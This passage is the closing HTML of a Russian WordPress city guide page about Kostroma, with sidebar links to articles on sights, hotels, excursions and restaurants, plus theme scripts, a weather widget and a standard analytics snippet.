title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_9";
block_tdi_13.post_count = "5";
block_tdi_13.found_posts = "6";
block_tdi_13.header_color = "#";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "2";
tdBlocksArray.push(block_tdi_13);
</script><h4 class="block-title"><span class="td-pulldown-size">Информация</span></h4><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kostroma-dostoprimechatelnosti-polnyj-spisok"  rel="bookmark" title="Кострома достопримечательности. Полный список">Кострома достопримечательности. Полный список</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-14T22:51:22+03:00" >Сен 14, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/gostinicy-i-oteli-kostromy"  rel="bookmark" title="Гостиницы и отели Костромы">Гостиницы и отели Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/antonbrko">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-05T21:21:38+03:00" >Сен 5, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/ekskursii-po-kostromskomu-krayu"  rel="bookmark" title="Экскурсии по Костромскому краю">Экскурсии по Костромскому краю</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-03T22:04:43+03:00" >Сен 3, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kuda-shodit-v-kostrome/razvlecheniya-kostromy"  rel="bookmark" title="Развлечения Костромы">Развлечения Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-25T21:32:40+03:00" >Янв 25, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kuda-shodit-v-kostrome/restorany-bary-kafe-goroda-kostromy"  rel="bookmark" title="Рестораны, бары, кафе города Костромы">Рестораны, бары, кафе города Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-30T21:26:40+04:00" >Июн 30, 2014</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; LifeKostroma 2011-2025                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 69262eece9b9c
    -->

    <script type="text/javascript" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lifekostroma.ru/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"\u041a\u043e\u0441\u0442\u0440\u043e\u043c\u0430","api_location":"\u041a\u043e\u0441\u0442\u0440\u043e\u043c\u0430","api_language":"ru","api_key":"5dd0939c84efff5c1a7ab427993980c9","today_icon":"broken-clouds-n","today_icon_text":"\u043f\u0430\u0441\u043c\u0443\u0440\u043d\u043e","today_temp":[-2.8,27],"today_humidity":96,"today_wind_speed":[3.1,1.9],"today_min":[-2.8,27],"today_max":[-2.8,27],"today_clouds":95,"current_unit":0,"forecast":[{"timestamp":1764104400,"day_name":"\u0412\u0442","day_temp":[-2,28],"owm_day_index":0},{"timestamp":1764115200,"day_name":"\u0421\u0440","day_temp":[-1,30],"owm_day_index":1},{"timestamp":1764201600,"day_name":"\u0427\u0442","day_temp":[2,35],"owm_day_index":9},{"timestamp":1764288000,"day_name":"\u041f\u0442","day_temp":[3,37],"owm_day_index":17},{"timestamp":1764374400,"day_name":"\u0421\u0431","day_temp":[2,36],"owm_day_index":25},{"timestamp":1764460800,"day_name":"\u0412\u0441","day_temp":[-0,32],"owm_day_index":33}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(32598910, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/32598910" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>